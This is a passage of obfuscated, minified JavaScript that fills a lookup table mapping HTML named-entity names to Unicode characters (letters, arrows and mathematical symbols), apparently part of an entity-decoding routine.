c30c96(0xa32)]='Е',_0x311e10[_0xc30c96(0x13e9)]='е',_0x311e10[_0xc30c96(0x284)]='¡',_0x311e10[_0xc30c96(0x9fd)]='⇔',_0x311e10[_0xc30c96(0x8ee)]='ℑ',_0x311e10[_0xc30c96(0xa6d)]='𝔦',_0x311e10[_0xc30c96(0x911)]='Ì',_0x311e10[_0xc30c96(0x255)]='ì',_0x311e10['ii']='ⅈ',_0x311e10[_0xc30c96(0x140e)]='⨌',_0x311e10[_0xc30c96(0x12f3)]='∭',_0x311e10[_0xc30c96(0x8a4)]='⧜',_0x311e10[_0xc30c96(0x1034)]='℩',_0x311e10[_0xc30c96(0x747)]='Ĳ',_0x311e10[_0xc30c96(0x7be)]='ĳ',_0x311e10['Im']='ℑ',_0x311e10[_0xc30c96(0x28d)]='Ī',_0x311e10[_0xc30c96(0x13d1)]='ī',_0x311e10[_0xc30c96(0x366)]='ℑ',_0x311e10[_0xc30c96(0x1571)]='ⅈ',_0x311e10[_0xc30c96(0xa38)]='ℐ',_0x311e10[_0xc30c96(0x298)]='ℑ',_0x311e10[_0xc30c96(0x11b5)]='ı',_0x311e10[_0xc30c96(0xf06)]='⊷',_0x311e10[_0xc30c96(0x3d7)]='Ƶ',_0x311e10[_0xc30c96(0xc84)]='⇒',_0x311e10['in']='∈',_0x311e10[_0xc30c96(0x11c1)]='℅',_0x311e10[_0xc30c96(0x660)]='∞',_0x311e10[_0xc30c96(0x645)]='⧝',_0x311e10[_0xc30c96(0x116)]='ı',_0x311e10[_0xc30c96(0x14f4)]='∬',_0x311e10[_0xc30c96(0x36e)]='∫',_0x311e10[_0xc30c96(0xa2f)]='⊺',_0x311e10[_0xc30c96(0x706)]='ℤ',_0x311e10[_0xc30c96(0xffd)]='∫',_0x311e10[_0xc30c96(0xfc2)]='⊺',_0x311e10[_0xc30c96(0xc79)+'on']='⋂',_0x311e10[_0xc30c96(0x9b1)]='⨗',_0x311e10[_0xc30c96(0xb50)]='⨼',_0x311e10[_0xc30c96(0x11ec)+_0xc30c96(0x1347)]='⁣',_0x311e10[_0xc30c96(0xbcb)+_0xc30c96(0x215)]='⁢',_0x311e10[_0xc30c96(0x15d0)]='Ё',_0x311e10[_0xc30c96(0x147b)]='ё',_0x311e10[_0xc30c96(0x762)]='Į',_0x311e10[_0xc30c96(0x1c8)]='į',_0x311e10[_0xc30c96(0x6ad)]='𝕀',_0x311e10[_0xc30c96(0x1279)]='𝕚',_0x311e10[_0xc30c96(0x2d3)]='Ι',_0x311e10[_0xc30c96(0x1218)]='ι',_0x311e10[_0xc30c96(0x9a9)]='⨼',_0x311e10[_0xc30c96(0x974)]='¿',_0x311e10[_0xc30c96(0x8d2)]='ℐ',_0x311e10[_0xc30c96(0x11c0)]='𝒾',_0x311e10[_0xc30c96(0xb1f)]='∈',_0x311e10[_0xc30c96(0x5b5)]='⋵',_0x311e10[_0xc30c96(0x48b)]='⋹',_0x311e10[_0xc30c96(0x180)]='⋴',_0x311e10[_0xc30c96(0x10dd)]='⋳',_0x311e10[_0xc30c96(0xdeb)]='∈',_0x311e10['it']='⁢',_0x311e10[_0xc30c96(0x12b6)]='Ĩ',_0x311e10[_0xc30c96(0xddc)]='ĩ',_0x311e10[_0xc30c96(0xa9c)]='І',_0x311e10[_0xc30c96(0x418)]='і',_0x311e10[_0xc30c96(0xac8)]='Ï',_0x311e10[_0xc30c96(0xaab)]='ï',_0x311e10[_0xc30c96(0xe58)]='Ĵ',_0x311e10[_0xc30c96(0xc43)]='ĵ',_0x311e10[_0xc30c96(0x1022)]='Й',_0x311e10[_0xc30c96(0x136d)]='й',_0x311e10[_0xc30c96(0x1374)]='𝔍',_0x311e10[_0xc30c96(0xb95)]='𝔧',_0x311e10[_0xc30c96(0x61f)]='ȷ',_0x311e10[_0xc30c96(0xc96)]='𝕁',_0x311e10[_0xc30c96(0x14f1)]='𝕛',_0x311e10[_0xc30c96(0xe13)]='𝒥',_0x311e10[_0xc30c96(0x12d2)]='𝒿',_0x311e10[_0xc30c96(0xfb1)]='Ј',_0x311e10[_0xc30c96(0xe5a)]='ј',_0x311e10[_0xc30c96(0xc4c)]='Є',_0x311e10[_0xc30c96(0x28e)]='є',_0x311e10[_0xc30c96(0xcd7)]='Κ',_0x311e10[_0xc30c96(0x341)]='κ',_0x311e10[_0xc30c96(0x977)]='ϰ',_0x311e10[_0xc30c96(0xe3e)]='Ķ',_0x311e10[_0xc30c96(0x7fc)]='ķ',_0x311e10[_0xc30c96(0x1059)]='К',_0x311e10[_0xc30c96(0x1186)]='к',_0x311e10[_0xc30c96(0x230)]='𝔎',_0x311e10[_0xc30c96(0x4e0)]='𝔨',_0x311e10[_0xc30c96(0x3a7)]='ĸ',_0x311e10[_0xc30c96(0xb7d)]='Х',_0x311e10[_0xc30c96(0x47b)]='х',_0x311e10[_0xc30c96(0xca4)]='Ќ',_0x311e10[_0xc30c96(0x5b0)]='ќ',_0x311e10[_0xc30c96(0x1080)]='𝕂',_0x311e10[_0xc30c96(0x76e)]='𝕜',_0x311e10[_0xc30c96(0x1be)]='𝒦',_0x311e10[_0xc30c96(0x6b1)]='𝓀',_0x311e10[_0xc30c96(0x134a)]='⇚',_0x311e10[_0xc30c96(0xb8f)]='Ĺ',_0x311e10[_0xc30c96(0xa0e)]='ĺ',_0x311e10[_0xc30c96(0xfa6)]='⦴',_0x311e10[_0xc30c96(0x15a5)]='ℒ',_0x311e10[_0xc30c96(0x10b3)]='Λ',_0x311e10[_0xc30c96(0x74d)]='λ',_0x311e10[_0xc30c96(0x1432)]='⟪',_0x311e10[_0xc30c96(0xbeb)]='⟨',_0x311e10[_0xc30c96(0x10f)]='⦑',_0x311e10[_0xc30c96(0x136c)]='⟨',_0x311e10[_0xc30c96(0x73a)]='⪅',_0x311e10[_0xc30c96(0x9d9)]='ℒ',_0x311e10[_0xc30c96(0x5d5)]='«',_0x311e10[_0xc30c96(0x309)]='↞',_0x311e10[_0xc30c96(0xfa3)]='⇐',_0x311e10[_0xc30c96(0xf70)]='←',_0x311e10[_0xc30c96(0x10e0)]='⇤',_0x311e10[_0xc30c96(0x3df)]='⤟',_0x311e10[_0xc30c96(0x1317)]='⤝',_0x311e10[_0xc30c96(0x108d)]='↩',_0x311e10[_0xc30c96(0x1e1)]='↫',_0x311e10[_0xc30c96(0xf08)]='⤹',_0x311e10[_0xc30c96(0x62a)]='⥳',_0x311e10[_0xc30c96(0x9fa)]='↢',_0x311e10[_0xc30c96(0x128e)]='⪫',_0x311e10[_0xc30c96(0x9b0)]='⤛',_0x311e10[_0xc30c96(0xc87)]='⤙',_0x311e10[_0xc30c96(0x122e)]='⪭',_0x311e10[_0xc30c96(0x7de)]='⪭︀',_0x311e10[_0xc30c96(0x130)]='⤎',_0x311e10[_0xc30c96(0xe4a)]='⤌',_0x311e10[_0xc30c96(0x10e4)]='❲',_0x311e10[_0xc30c96(0x90e)]='{',_0x311e10[_0xc30c96(0x6dc)]='[',_0x311e10[_0xc30c96(0x45f)]='⦋',_0x311e10[_0xc30c96(0x14fa)]='⦏',_0x311e10[_0xc30c96(0x45d)]='⦍',_0x311e10[_0xc30c96(0x528)]='Ľ',_0x311e10[_0xc30c96(0x50c)]='ľ',_0x311e10[_0xc30c96(0xec5)]='Ļ',_0x311e10[_0xc30c96(0x65e)]='ļ',_0x311e10[_0xc30c96(0xe0d)]='⌈',_0x311e10[_0xc30c96(0xfbc)]='{',_0x311e10[_0xc30c96(0x9e5)]='Л',_0x311e10[_0xc30c96(0x144e)]='л',_0x311e10[_0xc30c96(0x1231)]='⤶',_0x311e10[_0xc30c96(0xc34)]='“',_0x311e10[_0xc30c96(0xe6a)]='„',_0x311e10[_0xc30c96(0x6d7)]='⥧',_0x311e10[_0xc30c96(0x557)]='⥋',_0x311e10[_0xc30c96(0x15ed)]='↲',_0x311e10['lE']='≦',_0x311e10['le']='≤',_0x311e10[_0xc30c96(0x115a)+_0xc30c96(0xd9d)]='⟨',_0x311e10[_0xc30c96(0x153c)]='←',_0x311e10[_0xc30c96(0x14dc)]='⇐',_0x311e10[_0xc30c96(0x206)]='←',_0x311e10[_0xc30c96(0xbf)+'ar']='⇤',_0x311e10[_0xc30c96(0xe0f)+_0xc30c96(0xea9)]='⇆',_0x311e10[_0xc30c96(0xe7)+_0xc30c96(0x935)]='↢',_0x311e10[_0xc30c96(0x8e4)+'g']='⌈',_0x311e10[_0xc30c96(0xac4)+_0xc30c96(0x1545)]='⟦',_0x311e10[_0xc30c96(0xa92)+_0xc30c96(0xc90)]='⥡',_0x311e10[_0xc30c96(0x44a)+_0xc30c96(0x640)]='⇃',_0x311e10[_0xc30c96(0x44a)+_0xc30c96(0xbee)]='⥙',_0x311e10[_0xc30c96(0x96b)]='⌊',_0x311e10[_0xc30c96(0x1650)+_0xc30c96(0xdca)]='↽',_0x311e10[_0xc30c96(0x1650)+_0xc30c96(0x8a9)]='↼',_0x311e10[_0xc30c96(0xcc4)+_0xc30c96(0x4ab)]='⇇',_0x311e10[_0xc30c96(0xea6)+_0xc30c96(0x15b2)]='↔',_0x311e10[_0xc30c96(0x14f)+_0xc30c96(0x15b2)]='⇔',_0x311e10[_0xc30c96(0x8de)+_0xc30c96(0x15b2)]='↔',_0x311e10[_0xc30c96(0x8de)+_0xc30c96(0xa08)]='⇆',_0x311e10[_0xc30c96(0x1402)+_0xc30c96(0xe78)]='⇋',_0x311e10[_0xc30c96(0x138a)+_0xc30c96(0x4da)]='↭',_0x311e10[_0xc30c96(0xd73)+_0xc30c96(0x612)]='⥎',_0x311e10[_0xc30c96(0x98a)]='⊣',_0x311e10[_0xc30c96(0xafa)+'ow']='↤',_0x311e10[_0xc30c96(0x126a)+_0xc30c96(0xc1)]='⥚',_0x311e10[_0xc30c96(0x1046)+_0xc30c96(0x215)]='⋋',_0x311e10[_0xc30c96(0xc2e)+'le']='⊲',_0x311e10[_0xc30c96(0xc2e)+_0xc30c96(0x102c)]='⧏',_0x311e10[_0xc30c96(0xc2e)+_0xc30c96(0x1529)]='⊴',_0x311e10[_0xc30c96(0x46a)+_0xc30c96(0xcd5)]='⥑',_0x311e10[_0xc30c96(0x1234)+_0xc30c96(0x612)]='⥠',_0x311e10[_0xc30c96(0xea3)+'or']='↿',_0x311e10[_0xc30c96(0xea3)+_0xc30c96(0xc62)]='⥘',_0x311e10[_0xc30c96(0x8ea)]='↼',_0x311e10[_0xc30c96(0x8ea)+_0xc30c96(0x13d8)]='⥒',_0x311e10[_0xc30c96(0x306)]='⪋',_0x311e10[_0xc30c96(0xf29)]='⋚',_0x311e10[_0xc30c96(0x3ac)]='≤',_0x311e10[_0xc30c96(0x79b)]='≦',_0x311e10[_0xc30c96(0xbc2)]='⩽',_0x311e10[_0xc30c96(0xaf2)]='⩽',_0x311e10[_0xc30c96(0x15dd)]='⪨',_0x311e10[_0xc30c96(0xd64)]='⩿',_0x311e10[_0xc30c96(0x191)]='⪁',_0x311e10[_0xc30c96(0x154c)]='⪃',_0x311e10[_0xc30c96(0x5b2)]='⋚︀',_0x311e10[_0xc30c96(0x73c)]='⪓',_0x311e10[_0xc30c96(0x4f0)]='⪅',_0x311e10[_0xc30c96(0x607)]='⋖',_0x311e10[_0xc30c96(0x139f)]='⋚',_0x311e10[_0xc30c96(0x661)]='⪋',_0x311e10[_0xc30c96(0xa98)+_0xc30c96(0xa20)]='⋚',_0x311e10[_0xc30c96(0xbb8)+_0xc30c96(0x361)]='≦',_0x311e10[_0xc30c96(0x1cd)+'r']='≶',_0x311e10[_0xc30c96(0xd01)]='≶',_0x311e10[_0xc30c96(0x628)]='⪡',_0x311e10[_0xc30c96(0x11ba)]='≲',_0x311e10[_0xc30c96(0xf15)+_0xc30c96(0x14ee)]='⩽',_0x311e10[_0xc30c96(0x3c4)]='≲',_0x311e10[_0xc30c96(0x194)]='⥼',_0x311e10[_0xc30c96(0x11c9)]='⌊',_0x311e10[_0xc30c96(0x78c)]='𝔏',_0x311e10[_0xc30c96(0x77a)]='𝔩',_0x311e10['lg']='≶',_0x311e10[_0xc30c96(0x1227)]='⪑',_0x311e10[_0xc30c96(0x1535)]='⥢',_0x311e10[_0xc30c96(0x6b2)]='↽',_0x311e10[_0xc30c96(0xadc)]='↼',_0x311e10[_0xc30c96(0x763)]='⥪',_0x311e10[_0xc30c96(0xcd8)]='▄',_0x311e10[_0xc30c96(0x147f)]='Љ',_0x311e10[_0xc30c96(0xc54)]='љ',_0x311e10['Ll']='⋘',_0x311e10['ll']='≪',_0x311e10[_0xc30c96(0x6d1)]='⇇',_0x311e10[_0xc30c96(0x435)]='⌞',_0x311e10[_0xc30c96(0x11e9)]='⇚',_0x311e10[_0xc30c96(0x6be)]='⥫',_0x311e10[_0xc30c96(0x4e9)]='◺',_0x311e10[_0xc30c96(0x1593)]='Ŀ',_0x311e10[_0xc30c96(0x224)]='ŀ',_0x311e10[_0xc30c96(0x14d9)]='⎰',_0x311e10[_0xc30c96(0x1164)]='⎰',_0x311e10[_0xc30c96(0x120a)]='⪉',_0x311e10[_0xc30c96(0x323)]='⪉',_0x311e10[_0xc30c96(0x1518)]='≨',_0x311e10[_0xc30c96(0x72a)]='⪇',_0x311e10[_0xc30c96(0xa85)]='⪇',_0x311e10[_0xc30c96(0x966)]='≨',_0x311e10[_0xc30c96(0xe1d)]='⋦',_0x311e10[_0xc30c96(0xe61)]='⟬',_0x311e10[_0xc30c96(0xee7)]='⇽',_0x311e10[_0xc30c96(0xc5e)]='⟦',_0x311e10[_0xc30c96(0x137a)+_0xc30c96(0xb24)]='⟵',_0x311e10[_0xc30c96(0x15a4)+_0xc30c96(0xb24)]='⟸',_0x311e10[_0xc30c96(0x65d)+_0xc30c96(0xb24)]='⟵',_0x311e10[_0xc30c96(0x29f)+_0xc30c96(0x989)]='⟷',_0x311e10[_0xc30c96(0x792)+_0xc30c96(0x351)]='⟺',_0x311e10[_0xc30c96(0x766)+_0xc30c96(0x351)]='⟷',_0x311e10[_0xc30c96(0x4e3)]='⟼',_0x311e10[_0xc30c96(0x1315)+_0xc30c96(0x15b2)]='⟶',_0x311e10[_0xc30c96(0x4bd)+_0xc30c96(0x15b2)]='⟹',_0x311e10[_0xc30c96(0xcc9)+_0xc30c96(0x15b2)]='⟶',_0x311e10[_0xc30c96(0xaa5)+_0xc30c96(0xe5)]='↫',_0x311e10[_0xc30c96(0x15f9)+_0xc30c96(0x1323)]='↬',_0x311e10[_0xc30c96(0xc7d)]='⦅',_0x311e10[_0xc30c96(0x698)]='𝕃',_0x311e10[_0xc30c96(0x9dc)]='𝕝',_0x311e10[_0xc30c96(0xead)]='⨭',_0x311e10[_0xc30c96(0x1263)]='⨴',_0x311e10[_0xc30c96(0xfcf)]='∗',_0x311e10[_0xc30c96(0x1370)]='_',_0x311e10[_0xc30c96(0x150e)+_0xc30c96(0x15b2)]='↙',_0x311e10[_0xc30c96(0x12d8)+_0xc30c96(0x727)]='↘',_0x311e10[_0xc30c96(0xa29)]='◊',_0x311e10[_0xc30c96(0x8f6)]='◊',_0x311e10[_0xc30c96(0xd5c)]='⧫',_0x311e10[_0xc30c96(0xdb1)]='(',_0x311e10[_0xc30c96(0x72c)]='⦓',_0x311e10[_0xc30c96(0x2ca)]='⇆',_0x311e10[_0xc30c96(0xa10)]='⌟',_0x311e10[_0xc30c96(0x10fc)]='⇋',_0x311e10[_0xc30c96(0x150b)]='⥭',_0x311e10[_0xc30c96(0x13ca)]='‎',_0x311e10[_0xc30c96(0xd32)]='⊿',_0x311e10[_0xc30c96(0x788)]='‹',_0x311e10[_0xc30c96(0xa1e)]='ℒ',_0x311e10[_0xc30c96(0xdef)]='𝓁',_0x311e10[_0xc30c96(0x1492)]='↰',_0x311e10[_0xc30c96(0x1538)]='↰',_0x311e10[_0xc30c96(0x796)]='≲',_0x311e10[_0xc30c96(0xb3a)]='⪍',_0x311e10[_0xc30c96(0x15ad)]='⪏',_0x311e10[_0xc30c96(0xf63)]='[',_0x311e10[_0xc30c96(0x605)]='‘',_0x311e10[_0xc30c96(0xd10)]='‚',_0x311e10[_0xc30c96(0x85e)]='Ł',_0x311e10[_0xc30c96(0xf01)]='ł',_0x311e10['Lt']='≪',_0x311e10['LT']='<',_0x311e10['lt']='<',_0x311e10[_0xc30c96(0xc0)]='⪦',_0x311e10[_0xc30c96(0x18c)]='⩹',_0x311e10[_0xc30c96(0x921)]='⋖',_0x311e10[_0xc30c96(0x144d)]='⋋',_0x311e10[_0xc30c96(0x837)]='⋉',_0x311e10[_0xc30c96(0x213)]='⥶',_0x311e10[_0xc30c96(0x1499)]='⩻',_0x311e10[_0xc30c96(0x449)]='◃',_0x311e10[_0xc30c96(0xeee)]='⊴',_0x311e10[_0xc30c96(0xc21)]='◂',_0x311e10[_0xc30c96(0x13cc)]='⦖',_0x311e10[_0xc30c96(0x668)]='⥊',_0x311e10[_0xc30c96(0x1b3)]='⥦',_0x311e10[_0xc30c96(0xa49)]='≨︀',_0x311e10[_0xc30c96(0xfae)]='≨︀',_0x311e10[_0xc30c96(0x33f)]='¯',_0x311e10[_0xc30c96(0x496)]='♂',_0x311e10[_0xc30c96(0x2e8)]='✠',_0x311e10[_0xc30c96(0x459)]='✠',_0x311e10[_0xc30c96(0xc5a)]='⤅',_0x311e10[_0xc30c96(0x65a)]='↦',_0x311e10[_0xc30c96(0x90f)]='↦',_0x311e10[_0xc30c96(0x505)]='↧',_0x311e10[_0xc30c96(0x1f9)]='↤',_0x311e10[_0xc30c96(0x1016)]='↥',_0x311e10[_0xc30c96(0xd90)]='▮',_0x311e10[_0xc30c96(0xb8d)]='⨩',_0x311e10[_0xc30c96(0xa7d)]='М',_0x311e10[_0xc30c96(0x13a9)]='м',_0x311e10[_0xc30c96(0x779)]='—',_0x311e10[_0xc30c96(0x5f3)]='∺',_0x311e10[_0xc30c96(0x13f3)+_0xc30c96(0x44b)]='∡',_0x311e10[_0xc30c96(0x1470)+'e']='\u205f',_0x311e10[_0xc30c96(0x1417)]='ℳ',_0x311e10[_0xc30c96(0xd7c)]='𝔐',_0x311e10[_0xc30c96(0xe8b)]='𝔪',_0x311e10[_0xc30c96(0x283)]='℧',_0x311e10[_0xc30c96(0xc6b)]='µ',_0x311e10[_0xc30c96(0x1086)]='∣',_0x311e10[_0xc30c96(0xe34)]='*',_0x311e10[_0xc30c96(0x1336)]='⫰',_0x311e10[_0xc30c96(0x1a4)]='·',_0x311e10[_0xc30c96(0xec6)]='−',_0x311e10[_0xc30c96(0x7ac)]='⊟',_0x311e10[_0xc30c96(0xdb0)]='∸',_0x311e10[_0xc30c96(0x1043)]='⨪',_0x311e10[_0xc30c96(0xc73)]='∓',_0x311e10[_0xc30c96(0x1649)]='⫛',_0x311e10[_0xc30c96(0xf82)]='…',_0x311e10[_0xc30c96(0x12c2)]='∓',_0x311e10[_0xc30c96(0x3e2)]='⊧',_0x311e10[_0xc30c96(0x9d3)]='𝕄',_0x311e10[_0xc30c96(0x1325)]='𝕞',_0x311e10['mp']='∓',_0x311e10[_0xc30c96(0x13f9)]='ℳ',_0x311e10[_0xc30c96(0xaca)]='𝓂',_0x311e10[_0xc30c96(0x35d)]='∾',_0x311e10['Mu']='Μ',_0x311e10['mu']='μ',_0x311e10[_0xc30c96(0xba5)]='⊸',_0x311e10[_0xc30c96(0x156e)]='⊸',_0x311e10[_0xc30c96(0x135c)]='∇',_0x311e10[_0xc30c96(0x245)]='Ń',_0x311e10[_0xc30c96(0xe16)]='ń',_0x311e10[_0xc30c96(0x137)]='∠⃒',_0x311e10[_0xc30c96(0xe32)]='≉',_0x311e10[_0xc30c96(0x1299)]='⩰̸',_0x311e10[_0xc30c96(0x4b8)]='≋̸',_0x311e10[_0xc30c96(0x4c2)]='ŉ',_0x311e10[_0xc30c96(0x14ca)]='≉',_0x311e10[_0xc30c96(0x512)]='♮',_0x311e10[_0xc30c96(0x1395)]='♮',_0x311e10[_0xc30c96(0xa6a)]='ℕ',_0x311e10[_0xc30c96(0x9ae)]='\u00a0',_0x311e10[_0xc30c96(0xf17)]='≎̸',_0x311e10[_0xc30c96(0xee3)]='≏̸',_0x311e10[_0xc30c96(0x893)]='⩃',_0x311e10[_0xc30c96(0xa4c)]='Ň',_0x311e10[_0xc30c96(0xd4d)]='ň',_0x311e10[_0xc30c96(0x1591)]='Ņ',_0x311e10[_0xc30c96(0x353)]='ņ',_0x311e10[_0xc30c96(0x15d7)]='≇',_0x311e10[_0xc30c96(0xd58)]='⩭̸',_0x311e10[_0xc30c96(0x139e)]='⩂',_0x311e10[_0xc30c96(0x10e3)]='Н',_0x311e10[_0xc30c96(0xb82)]='н',_0x311e10[_0xc30c96(0x587)]='–',_0x311e10['ne']='≠',_0x311e10[_0xc30c96(0xd65)]='⤤',_0x311e10[_0xc30c96(0x6d4)]='⇗',_0x311e10[_0xc30c96(0xb32)]='↗',_0x311e10[_0xc30c96(0x1033)]='↗',_0x311e10[_0xc30c96(0x91f)]='≐̸',_0x311e10[_0xc30c96(0x534)+_0xc30c96(0x12c)]='​',_0x311e10[_0xc30c96(0x125f)+_0xc30c96(0xe14)]='​',_0x311e10[_0xc30c96(0x125f)+_0xc30c96(0x11b6)]='​',_0x311e10[_0xc30c96(0xd71)+_0xc30c96(0x621)+'e']='​',_0x311e10[_0xc30c96(0x598)]='≢',_0x311e10[_0xc30c96(0x18e)]='⤨',_0x311e10[_0xc30c96(0x6c5)]='≂̸',_0x311e10[_0xc30c96(0x132e)+_0xc30c96(0x778)]='≫',_0x311e10[_0xc30c96(0x7dd)+_0xc30c96(0x1391)]='≪',_0x311e10[_0xc30c96(0x5fe)]='\x0a',_0x311e10[_0xc30c96(0x15d8)]='∄',_0x311e10[_0xc30c96(0x6c8)]='∄',_0x311e10[_0xc30c96(0xd52)]='𝔑',_0x311e10[_0xc30c96(0xcd0)]='𝔫',_0x311e10[_0xc30c96(0x712)]='≧̸',_0x311e10[_0xc30c96(0x824)]='≱',_0x311e10[_0xc30c96(0x135b)]='≱',_0x311e10[_0xc30c96(0xddd)]='≧̸',_0x311e10[_0xc30c96(0x467)]='⩾̸',_0x311e10[_0xc30c96(0xdec)]='⩾̸',_0x311e10[_0xc30c96(0xaf3)]='⋙̸',_0x311e10[_0xc30c96(0x12bf)]='≵',_0x311e10[_0xc30c96(0x6fd)]='≫⃒',_0x311e10[_0xc30c96(0x426)]='≯',_0x311e10[_0xc30c96(0xb80)]='≯',_0x311e10[_0xc30c96(0x51a)]='≫̸',_0x311e10[_0xc30c96(0x39b)]='⇎',_0x311e10[_0xc30c96(0xa04)]='↮',_0x311e10[_0xc30c96(0xb47)]='⫲',_0x311e10['ni']='∋',_0x311e10[_0xc30c96(0x331)]='⋼',_0x311e10[_0xc30c96(0x157e)]='⋺',_0x311e10[_0xc30c96(0xfd4)]='∋',_0x311e10[_0xc30c96(0x144)]='Њ',_0x311e10[_0xc30c96(0xe62)]='њ',_0x311e10[_0xc30c96(0x4e2)]='⇍',_0x311e10[_0xc30c96(0x8af)]='↚',_0x311e10[_0xc30c96(0x1dd)]='‥',_0x311e10[_0xc30c96(0x511)]='≦̸',_0x311e10[_0xc30c96(0xae5)]='≰',_0x311e10[_0xc30c96(0x1079)]='⇍',_0x311e10[_0xc30c96(0x10bd)]='↚',_0x311e10[_0xc30c96(0x399)+_0xc30c96(0xb3f)]='⇎',_0x311e10[_0xc30c96(0x52e)+_0xc30c96(0xb3f)]='↮',_0x311e10[_0xc30c96(0xd6)]='≰',_0x311e10[_0xc30c96(0x10a)]='≦̸',_0x311e10[_0xc30c96(0x14c0)]='⩽̸',_0x311e10[_0xc30c96(0x13b9)]='⩽̸',_0x311e10[_0xc30c96(0xf2e)]='≮',_0x311e10[_0xc30c96(0xbd)]='⋘̸',_0x311e10[_0xc30c96(0x11a0)]='≴',_0x311e10[_0xc30c96(0x12e0)]='≪⃒',_0x311e10[_0xc30c96(0x1204)]='≮',_0x311e10[_0xc30c96(0x7a6)]='⋪',_0x311e10[_0xc30c96(0x5f6)]='⋬',_0x311e10[_0xc30c96(0xc0b)]='≪̸',_0x311e10[_0xc30c96(0x3c6)]='∤',_0x311e10[_0xc30c96(0x114e)]='⁠',_0x311e10[_0xc30c96(0x71e)+_0xc30c96(0x96f)]='\u00a0',_0x311e10[_0xc30c96(0x1601)]='ℕ',_0x311e10[_0xc30c96(0xd91)]='𝕟',_0x311e10[_0xc30c96(0x112d)]='⫬',_0x311e10[_0xc30c96(0x13a7)]='¬',_0x311e10[_0xc30c96(0xb37)+'nt']='≢',_0x311e10[_0xc30c96(0x9a4)]='≭',_0x311e10[_0xc30c96(0x8c5)+_0xc30c96(0x1483)]='∦',_0x311e10[_0xc30c96(0x218)]='∉',_0x311e10[_0xc30c96(0x42d)]='≠',_0x311e10[_0xc30c96(0x994)+_0xc30c96(0xc9)]='≂̸',_0x311e10[_0xc30c96(0x10fe)]='∄',_0x311e10[_0xc30c96(0x8d6)]='≯',_0x311e10[_0xc30c96(0x8d6)+_0xc30c96(0x483)]='≱',_0x311e10[_0xc30c96(0x8d6)+_0xc30c96(0x80d)]='≧̸',_0x311e10[_0xc30c96(0x8d6)+_0xc30c96(0x110d)]='≫̸',_0x311e10[_0xc30c96(0x8d6)+_0xc30c96(0x1391)]='≹',_0x311e10[_0xc30c96(0x8d6)+_0xc30c96(0xee9)]='⩾̸',_0x311e10[_0xc30c96(0x8d6)+_0xc30c96(0x61c)]='≵',_0x311e10[_0xc30c96(0x9d7)+_0xc30c96(0x336)]='≎̸',_0x311e10[_0xc30c96(0x6ce)+'al']='≏̸',_0x311e10[_0xc30c96(0x404)]='∉',_0x311e10[_0xc30c96(0x10f2)]='⋵̸',_0x311e10[_0xc30c96(0x12bc)]='⋹̸',_0x311e10[_0xc30c96(0x829)]='∉',_0x311e10[_0xc30c96(0x126)]='⋷',_0x311e10[_0xc30c96(0x887)]='⋶',_0x311e10[_0xc30c96(0x128)+_0xc30c96(0x8d4)]='⋪',_0x311e10[_0xc30c96(0x128)+_0xc30c96(0x3a0)]='⧏̸',_0x311e10[_0xc30c96(0x128)+_0xc30c96(0x124c)]='⋬',_0x311e10[_0xc30c96(0x307)]='≮',_0x311e10[_0xc30c96(0x710)+'al']='≰',_0x311e10[_0xc30c96(0xc76)+_0xc30c96(0x3d6)]='≸',_0x311e10[_0xc30c96(0x1088)+'s']='≪̸',_0x311e10[_0xc30c96(0x596)+_0xc30c96(0x12b3)]='⩽̸',_0x311e10[_0xc30c96(0x14bc)+'de']='≴',_0x311e10[_0xc30c96(0x1371)+_0xc30c96(0xd60)+_0xc30c96(0x4ed)]='⪢̸',_0x311e10[_0xc30c96(0x105a)+_0xc30c96(0xa35)]='⪡̸',_0x311e10[_0xc30c96(0x152a)]='∌',_0x311e10[_0xc30c96(0x1027)]='∌',_0x311e10[_0xc30c96(0x9ba)]='⋾',_0x311e10[_0xc30c96(0x167)]='⋽',_0x311e10[_0xc30c96(0xd28)+'s']='⊀',_0x311e10[_0xc30c96(0xd28)+_0xc30c96(0x8f0)]='⪯̸',_0x311e10[_0xc30c96(0xd28)+_0xc30c96(0xc8c)+'l']='⋠',_0x311e10[_0xc30c96(0x1412)+_0xc30c96(0x42e)]='∌',_0x311e10[_0xc30c96(0x134)+_0xc30c96(0xd75)]='⋫',_0x311e10[_0xc30c96(0x134)+_0xc30c96(0x846)]='⧐̸',_0x311e10[_0xc30c96(0x134)+_0xc30c96(0xe86)+'l']='⋭',_0x311e10[_0xc30c96(0x745)+_0xc30c96(0x10aa)]='⊏̸',_0x311e10[_0xc30c96(0x745)+_0xc30c96(0xad1)]='⋢',_0x311e10[_0xc30c96(0x745)+_0xc30c96(0x537)]='⊐̸',_0x311e10[_0xc30c96(0x745)+_0xc30c96(0x88b)+'al']='⋣',_0x311e10[_0xc30c96(0x1342)]='⊂⃒',_0x311e10[_0xc30c96(0x1536)+_0xc30c96(0x14ee)]='⊈',_0x311e10[_0xc30c96(0x950)+'s']='⊁',_0x311e10[_0xc30c96(0x950)+_0xc30c96(0x8f0)]='⪰̸',_0x311e10[_0xc30c96(0x950)+_0xc30c96(0xc8c)+'l']='⋡',_0x311e10[_0xc30c96(0x950)+_0xc30c96(0xc55)]='≿̸',_0x311e10[_0xc30c96(0x1a6)+'t']='⊃⃒',_0x311e10[_0xc30c96(0x1a6)+_0xc30c96(0x9a6)]='⊉',_0x311e10[_0xc30c96(0xdb3)]='≁',_0x311e10[_0xc30c96(0xc6)+_0xc30c96(0x361)]='≄',_0x311e10[_0xc30c96(0x7cb)+_0xc30c96(0x12c9)]='≇',_0x311e10[_0xc30c96(0x74c)+_0xc30c96(0xc9)]='≉',_0x311e10[_0xc30c96(0xf8a)+_0xc30c96(0xc44)]='∤',_0x311e10[_0xc30c96(0xa6e)]='∦',_0x311e10[_0xc30c96(0x4d5)]='∦',_0x311e10[_0xc30c96(0x25c)]='⫽⃥',_0x311e10[_0xc30c96(0x1207)]='∂̸',_0x311e10[_0xc30c96(0xe1)]='⨔',_0x311e10[_0xc30c96(0x3de)]='⊀',_0x311e10[_0xc30c96(0xbed)]='⋠',_0x311e10[_0xc30c96(0x14b9)]='⪯̸',_0x311e10[_0xc30c96(0x1036)]='⊀',_0x311e10[_0xc30c96(0xd86)]='⪯̸',_0x311e10[_0xc30c96(0xe7b)]='⇏',_0x311e10[_0xc30c96(0x8a5)]='↛',_0x311e10[_0xc30c96(0xc9a)]='⤳̸',_0x311e10[_0xc30c96(0x1384)]='↝̸',_0x311e10[_0xc30c96(0xa1b)+'w']='⇏',_0x311e10[_0xc30c96(0x480)+'w']='↛',_0x311e10[_0xc30c96(0x43a)]='⋫',_0x311e10[_0xc30c96(0xdb5)]='⋭',_0x311e10[_0xc30c96(0xbfd)]='⊁',_0x311e